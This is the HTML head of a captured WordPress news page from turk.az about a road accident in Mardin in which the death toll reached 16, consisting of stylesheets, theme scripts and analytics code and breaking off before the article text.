

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/mardind%C9%99-agir-yol-n%C9%99qliyyat-hadis%C9%99si-n%C9%99tic%C9%99sind%C9%99-ol%C9%99nl%C9%99rin-sayi-16-ya-yuks%C9%99lib/
body_size: 40944
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Mardində ağır yol-nəqliyyat hadisəsi nəticəsində ölənlərin sayı 16-ya yüksəlib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Mardində ağır yol-nəqliyyat hadisəsi nəticəsində ölənlərin sayı 16-ya yüksəlib Şərh Qidalandırıcısı" href="https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmardind%25c9%2599-agir-yol-n%25c9%2599qliyyat-hadis%25c9%2599si-n%25c9%2599tic%25c9%2599sind%25c9%2599-ol%25c9%2599nl%25c9%2599rin-sayi-16-ya-yuks%25c9%2599lib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fmardind%25c9%2599-agir-yol-n%25c9%2599qliyyat-hadis%25c9%2599si-n%25c9%2599tic%25c9%2599sind%25c9%2599-ol%25c9%2599nl%25c9%2599rin-sayi-16-ya-yuks%25c9%2599lib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/43023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/" />
<link rel='shortlink' href='https://www.turk.az/?p=43023' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="c18114650e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap 